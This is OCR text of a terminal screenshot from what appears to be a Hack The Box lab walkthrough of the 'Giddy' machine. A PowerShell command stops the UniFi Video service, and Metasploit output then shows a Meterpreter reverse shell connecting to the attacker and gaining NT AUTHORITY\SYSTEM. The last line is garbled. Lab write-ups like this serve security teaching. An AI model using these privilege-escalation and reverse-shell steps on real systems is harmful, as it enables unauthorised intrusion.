 Applications Places Terminal Sun 06:00 1
root@plaintext: ~/htb/giddy
File Edit View Search Terminal Help
powershell -c "Stop-Service -Name Unifivideoservice -Force"
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
[*] Sending stage (206403 bytes) to 10.10.10.104
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
[*] Meterpreter session 2 opened (10.10.15.248:443 -> 10.10.10.104:49757) at 2019-02-17 05:59:53 -0400
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
WARNING: Waiting for service 'Ubiquiti UniFi Video (Unifivideoservice)' to stop...
^C
Terminate channel 5? [y/N]  y
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                  Connection
--  ----  ----                     -----------                  ----------
1         meterpreter x64/windows  GIDDY\Stacy @ GIDDY          10.10.15.248:443 -> 10.10.10.104:49753 (10.10.10.104)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ GIDDY  10.10.15.248:443 -> 10.10.10.104:49757
PlainText
msf5 exploit(multi/handler) > sessions 2
[*] Starting interaction with 2...
meterpreter > shel
[htb] 0:ruby*Z 1:bash- "p